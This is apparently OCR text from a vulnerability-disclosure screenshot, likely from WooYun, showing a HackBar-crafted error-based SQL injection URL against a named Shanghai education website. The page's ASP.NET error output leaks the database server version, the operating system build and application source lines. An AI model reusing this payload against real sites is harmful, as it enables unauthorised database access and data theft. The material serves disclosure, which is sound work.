 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64) <br> Oct 14 2005 00:35:21 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition (...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://hnex.pudong-edu.sh.cn/EduPlate/VideoOnDemand/list.aspx?SID=0&nKeywordType=1 WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://hnex.pudong-edu.sh.cn/EduPlate/VideoOnDemand/list.aspx?SID=0&nKeywordType=1&nKeyword=11%%27%20and%20@@version%3E0%20and%20%27%%27=%27&nPage=1&IsIncludeChild=1&
ViewType=1
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft SQL S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
行 142:
行 143: xmlList.TransformSource =ViewType==1? "list.xslt" : "piclist.xslt";
行 144: xd = vodMethod.SubjectContent_SearchXml(Subject_ID, 0, nKeywordType, nKeyword, nPageIndex, PageSize, Unit_ID, IsIncludeChild);
行 145: xd.DocumentElement.SetAttribute("Subject_ID", Subject_ID.ToString());
完成 PageRank Alexa Microsoft-IIS/7.5
www.wooyun.org